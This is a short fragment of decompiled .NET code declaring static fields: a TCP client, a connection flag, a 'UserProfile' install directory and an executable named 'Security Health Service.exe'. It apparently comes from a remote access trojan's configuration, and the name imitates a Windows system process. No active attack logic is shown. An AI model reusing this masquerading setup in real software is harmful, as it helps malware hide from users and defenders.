 // Token: 0x0400000C RID: 12
public static bool BD = Conversions.ToBoolean("False");
// Token: 0x0400000D RID: 13
public static TcpClient C = null;
// Token: 0x0400000E RID: 14
public static bool Cn = false;
// Token: 0x0400000F RID: 15
public static string DR = "UserProfile";
// Token: 0x04000010 RID: 16
public static string EXE = "Security Health Service.exe";
// Token: 0x04000011 RID: 17
public static Computer F = new Computer();